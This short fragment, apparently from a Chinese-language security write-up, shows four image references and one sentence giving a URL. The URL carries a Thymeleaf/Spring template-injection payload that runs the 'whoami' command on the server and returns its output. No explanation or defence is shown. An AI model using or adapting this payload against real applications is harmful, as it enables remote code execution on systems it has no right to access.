 当访问的URL为 /path2?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x